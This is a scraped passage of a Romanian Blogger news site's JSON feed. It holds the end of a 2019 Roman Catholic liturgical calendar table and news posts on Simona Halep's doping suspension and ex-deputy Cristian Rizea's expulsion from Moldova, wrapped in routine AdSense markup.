vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery111002128624434168387_1768753952977&_=1768753952978
body_size: 71066
content:
// API callback
jQuery111002128624434168387_1768753952977({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există 